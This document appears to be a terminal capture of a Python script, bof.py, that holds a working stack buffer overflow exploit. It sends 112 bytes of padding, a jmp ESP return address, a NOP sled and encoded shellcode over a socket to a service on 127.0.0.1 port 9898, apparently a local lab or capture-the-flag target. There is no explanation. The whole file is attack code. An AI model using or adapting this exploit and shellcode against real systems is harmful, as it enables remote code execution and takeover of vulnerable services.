 ❯ cat bof.py
File: bof.py
1 #!/usr/bin/python3
2
3 import socket
4
5 # BoF variables
6 offset = 112
7 before_eip = b"A" * offset
8 eip = b"\x55\x9d\x04\x08" # 8049d55 -> jmp ESP
9
10 shellcode =  b""
11 shellcode += b"\xdd\xc4\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1\x12"
12 shellcode += b"\xb8\x8a\x39\xce\x5e\x31\x46\x17\x03\x46\x17"
13 shellcode += b"\x83\x64\xc5\x2c\xab\x49\xed\x46\xb7\xfa\x52"
14 shellcode += b"\xfa\x52\xfe\xdd\x1d\x12\x98\x10\x5d\xc0\x3d"
15 shellcode += b"\x1b\x61\x2a\x3d\x12\xe7\x4d\x55\x65\xbf\x97"
16 shellcode += b"\xae\x0d\xc2\xe7\xa0\x3a\x4b\x06\x70\xa2\x1c"
17 shellcode += b"\x98\x23\x98\x9e\x93\x22\x13\x20\xf1\xcc\xc2"
18 shellcode += b"\x0e\x85\x64\x73\x7e\x46\x16\xea\x09\x7b\x84"
19 shellcode += b"\xbf\x80\x9d\x98\x4b\x5e\xdd"
20
21 after_eip = b"\x90"*32 + shellcode # ESP
22
23 # Socket variables
24 payload = before_eip + eip + after_eip
25 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
26 s.connect(("127.0.0.1", 9898))
27 s.send(payload)
28 s.close()